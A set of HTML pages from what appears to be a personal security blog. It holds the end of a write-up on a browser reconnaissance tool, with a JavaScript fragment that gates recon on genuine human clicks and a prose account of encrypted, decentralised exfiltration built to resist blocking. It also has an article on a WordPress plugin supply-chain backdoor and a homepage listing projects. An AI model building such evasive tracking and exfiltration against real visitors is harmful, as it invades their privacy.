        <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (interactionState === <span style="color: rgb(180, 142, 173); font-weight: 400;">1</span>) {
            interactionState = <span style="color: rgb(180, 142, 173); font-weight: 400;">2</span>; 
        }
    };

    <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">handleClick</span> = (<span style="color: rgb(216, 222, 233); font-weight: 400;">event</span>) =&gt; {
        <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (interactionState === <span style="color: rgb(180, 142, 173); font-weight: 400;">2</span>) {
            <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (event.<span style="color: rgb(136, 192, 208); font-weight: 400;">isTrusted</span> &amp;amp;&amp;amp; (event.<span style="color: rgb(136, 192, 208); font-weight: 400;">clientX</span> !== <span style="color: rgb(180, 142, 173); font-weight: 400;">0</span> || event.<span style="color: rgb(136, 192, 208); font-weight: 400;">clientY</span> !== <span style="color: rgb(180, 142, 173); font-weight: 400;">0</span>)) {
                <span style="color: rgb(143, 188, 187); font-weight: 400;">triggerRecon</span>();
            } <span style="color: rgb(129, 161, 193); font-weight: 400;">else</span> {
                <span style="color: rgb(143, 188, 187); font-weight: 400;">resetSequence</span>();
            }
        }
    };

    <span style="color: rgb(216, 222, 233); font-weight: 400;">window</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">addEventListener</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'mousemove'</span>, handleMouse);
    <span style="color: rgb(216, 222, 233); font-weight: 400;">window</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">addEventListener</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'scroll'</span>, handleScroll, { <span style="color: rgb(143, 188, 187); font-weight: 400;">passive</span>: <span style="color: rgb(129, 161, 193); font-weight: 400;">true</span> }); 
    <span style="color: rgb(216, 222, 233); font-weight: 400;">window</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">addEventListener</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'click'</span>, handleClick);
}</pre>
   <p>then it was the logic for the exfiltration of the data harvested to the fetcher or the dashboard which would be a site, and the thing i did made it extremely difficult to block the data transmission, as i used <code>Gun.js</code> database for the job, and because of this the whole thing would be decentralized, and instead of sending data to a central C2 server that can be easily blacklisted by DNS, it used a decentralized graph database. and before exfiltration, it uses the Web Crypto API to perform a hybrid encryption (RSA-OAEP for the key wrap and AES-GCM for the payload chunks). this ensured that even if the network traffic is captured, the data remained unreadable without the private key.</p>
             <p>but then i found that these techniques or at least the ones which leaked important stuff, could be mitigated in the modern web, so i made it a bit more robust, in which i added more newer and more subtle fallback features for several features which made the whole thing even more robust and difficult to mitigate, like i added the <code>WebGPU</code> fingerprinting as a fallback for WebGL, made the VPN detection a multi feature process where different ways where used to get the data for the VPN detection,as a step by step process and added a new <code>MTU</code> analysis feature with <code>WebTransport</code> which more difficult to catch.</p>
             <p>and with all these stuff, and 5 days of work, i created ColdStrain and ngl it was pretty sophisticated and effective for a web-based reconaissance tool....dw i didn't use it in this site, i really value privacy this was just a PoC for seeing how much of we could leak from a browser if we asked nicely.</p>
                </div>

            </main>

            


    </div>
</body>
</html>
</file>


<file: article7.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>WP's Essential Plugins for Getting Hijacked</title>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

        
        <div class="layout-wrapper">
            <main class="container">
                
                <a href="index.html" style="display: inline-block; background: none; border: 1px solid var(--button-border); color: var(--text-color); cursor: pointer; padding: 5px 10px; margin-bottom: 20px; font-family: inherit; text-decoration: none; border-radius: 4px;">
                    ← Back
                </a>
                
                <h1 style="color: var(--heading-color); margin-bottom: 10px;">WP's Essential Plugins for Getting Hijacked</h1>
                
                <div style="color: var(--link-color); font-size: 12px; margin-bottom: 30px; font-family: monospace;">Published: 2026 April 22</div>
                
                <div id="article-content" class="article-content">
<p>i think it's a bit late to post this, i had learned about this days ago, but was too lazy to write it up, so here we go. so on 6th April, in between 4:22 and 11:06 UTC, almost all WordPress websites using the 'Essential Plugins' portfolio became victims of, in my perspective, the most sophisticated supply-chain attacks the platform has ever seen.</p> 
        <p>the reason was pretty evident, as if any of you are in touch with web development or web sec, you might know that, WordPress's Plugin system is essentially a swamp infested with vulnerabilities. and the main reason i don't use and nearly avoids using WP is because of this. before learning about the vulns or the attack, you should know that the whole thing of the Plugins in WP are that these are essentially just php scripts which an owner of a WP site uses to add extra functionality that WP doesn't offer by itself, and due to this the whol deal of the Plugins is insanely popular in the platform, but i myself don't think that WP has done a thing of quality to make this system secure, and because of that the platform rarely ever monitors the transfer of ownership of these Plugins(more like insecure php scripts) or do they check on how secure this things are and if there is any zero-days in them.</p>
        <p> now we're getting to the attack. likely on the August of 2025, a very nice person by the moniker of '<b>Kris</b>' legitimately bought the full Essential Plugins Portfolio of WP through the didgital market <b>Flippa</b> for some six-figure sum. then the person waited for nearly 8 months before doing anything. and after the long hiatus, on 6th April, in the timeframe i mentioned, a C2 domain called analytics.essentialplugin.com(it's a common thing in these areas to name the C2 with the word, 'analytics') started to distribute pesky payloads to all the sites using the vulnerable plugins, then as y'all would've guessed the, the plugins downloaded this payload and then they were compromised were attacked. the aim of the attack was apparently to cloak  the search rankings, meaning to manipulate the rankings through attacking the <b>search engine crawlers</b>, so that changes the plot, now y'all can see that Kris targeted to manipulate the search rankings of the sites affected, not by actually attacking the sites themselves but using the plugins in these sites as vectors to sending the malicious payloads to the crawler, all done well thanks to how sloppy WP's monitoring systen was.</p>
        <p>so this was all done through planting a <code>backdoor</code> in the plugins which let the C2 domain to inject the payloads. and Kris planted the backdoor after buying the Plugins, and this was hella easy as here, you aren't a megabrained mr.robot trying to get into a system and plant a backdoor, but your having the admin privilege for doing anything to the Plugin, so with that Kris could just type up somd lines of php and execute. the malicious code(the backdoor) was planted in v2.6.7 of the Plugin on the August of 2025, the same month Kris bought the Plugin(boy the person is <b>KEEN</b>), the changelog was ofcourse titled as a very innocent thing titled, “Check compatibility with WordPress version 6.8.2". this 191 lines of code sat silent for the whole 8 months. and when the day came, it was activated, then the Plugin's internal <code>wpos-analytics</code> module downloaded the file, which went by the title of <code>wp-comments-post.php</code> and then used that file to inject the code to the most vital file of any WP site, the <code>wp-config.php</code>. then the payload fetched spam links, fake pages etc. and fed them to the <code>Googlebot</code>. and as i said the code didn't do anything visible to the site, and the admins of those sites couldn't see any of this happening, as the code only fed the malicious code to the crawler. the C2 domain was itself pretty clever, instead of a usual domain which coud get seized easily, Kris deployed a tactic which is also seen in my project, <a href="https://github.com/nulsie/ColdStrain">ColdStrain</a> as the C2 resolved C2 server through an Ethereum smart contract, which meant Kris could change the domain frequently and change it as much as wanted, hence making it insanely difficult to takedown or blacklist the domain. this whole attack could've been even worse if it had targeted something more vital and had a bit more sophistication than search ranking manipulation, perhaps the user/visitor data if tye website had been a shopping site of sort, as these Plugins or php scripts or whatever have admin privileges in the site they are deployed.</p>
        <p>and with this attack the sloppiness of WP's Plugin auditing system(or the lack of one) was crystal clear and WP could mitigate this entire attack if it had a robust auditing system, as it could easily catch the backdoor instantly(the problem being that the code is reviewed by WP when a Plugin is created but if it goes through a ownership transfer, nothing is done), and because of this stupidity, alot of sites had a bad time.</p>
                </div>

            </main>


    </div>
</body>
</html>
</file>



<file: textbased.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>nulsie | my web(HTML only) </title>
</head>

<body>
  <h1>nulsie</h1>
  <p>i'm just a guy interested in coding and computer science in general. i spend my time on full-stack development, pen-ops(my term for penetration), networking, Linux-related things, hard/soft modding, electric-stuff and in random fields of cs, i'm proficient in the holy trinity of web dev; html, CSS and JS, then , and a bunch of other languages, dabbles a bit with asm and stuff. fun fact: i had once even dabbled with brainfuck but stopped in a week. i always try(although not always) to make the web successfully do almost anything which is possible in cs, like PIES, which proved that you could make apps which are virtually unhackable in web, contrasting the usual assumption that web is less safer than systems. at the same time i like to hack, break and disassemble network, web infrastructures and apps to make them better, safer and more than anything, open-source.</p>
  <p>i'm also a big fan of Web3(web3.gif) (as seen in my projects like EtCAN) and you can see a recurrence of the use of decentralization in most of my projects, as i think it's where us the indies get the independence(only if done correctly) even though i don't really think Web3 would take-off that fast.</p>
  <p>it's obvious that i'd be more than interested in the interconnected network(aka the internet(internet.gif)). people might say ARPANET laid the foundation, but internet made everything ACTUALLY accessible. and my pings of gratitude to the internet is enough for bringing an entire website down(no need of botnets). i think i've had a natural talent in hosting stuff on the internet since i had an interest in these sort of things. in the internet i'm obviously interested in the server-side tech and i'm interested in the protocols which makes the whole thing work. and if you ask me what i'm interested most IN the server-side tech, i really just don't know, but i'd bet that i like the set-up process of it and playing on pushing the limits of hosting, and more than that, i think i'm interested in the system of data being transmitted and managed in these servers , my main things being researching on bypassing the annoying protocols and headers to freely transmit data(as seen in my projects like, again EtCAN and GiliFeed), i know the protocols are there because of security issues but still cmon. yet i think it is important to say what i hate the most, atleast for now, and it is that how difficult it is to pull and share data because of the increasingly rigid rate-limiting of big-tech(notably Reddit and Twitter, fuck you X).</p>
  <p>apart from web and net, i'm interested in Linux(obviously i'm a Linux user and daily-drive Linux), modding Linux, $ ./bash scripting and other Linux stuff. I could also be considered a reverse-engineering guy, entry-level at best. then i dabble a bit with operating system development, kernel development (i personally think they are two different things) and other system-level stuff. other than all the virtual things, i really like the electronic/hardware part too, and i play a lot with mmicrocontrollers(aww) and SBCs. and like every good ol' cyber-junkie, i like PC building and overclocking.</p>
  <p>i'm also the founder of GiliNet, a mass decentralized, collaboration community launched to develop, maintain, inspect, decompile and to protect open source projects and security infrastructures.</p>
  <h2>Useless fact</h2>
  <p>this page has secrets...(secret.gif)</p>
  <h2>Writings</h2>
  <p>just my ramblings on stuff</p>
  <a href="article7.html">WP's Essential Plugins for Getting Hijacked</a>
  <a href="article6.html">A Nice Dose of Web-based Reconnaissance</a>
  <a href="article5.html">Claude leak...</a>
  <a href="article4.html">A Fish CAN Forever</a>
  <a href="article3.html">LycaClient v1.2 is Here</a>
  <a href="article2.html">I made a web client for Bsky</a>
  <a href="article1.html">It's Not That Hard to Make REALLY Privacy Focused Applications</a>
  <h2>Project Briefs</h2>
  <p><a href="https://github.com/nulsie/ColdStrain">ColdStrain</a> - ColdStrain is an advanced, client-side JavaScript reconnaissance framework for red teaming. (JS / CyberSec)</p>
  <p><a href="https://github.com/nulsie/EtCAN">EtCAN</a> - EtCAN is a decentralized, client-side, zero-knowledge, encrypted file transfer and steganography utility. (JS / IPFS)</p>
  <p><a href="https://github.com/nulsie/LycaClient">LycaClient</a> — a lightweight, open-source web client for Bluesky designed to return control to the user. (Vanilla Web / ATProto)</p>
